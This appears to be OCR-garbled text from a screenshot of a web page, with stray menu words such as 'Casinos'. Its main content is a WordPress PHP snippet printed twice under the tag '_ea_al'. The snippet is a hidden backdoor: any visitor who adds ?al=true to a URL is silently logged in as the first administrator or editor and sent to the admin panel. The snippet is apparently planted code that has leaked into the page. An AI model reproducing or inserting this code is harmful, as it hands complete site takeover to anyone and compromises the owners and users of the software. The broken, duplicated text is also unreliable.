
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casinos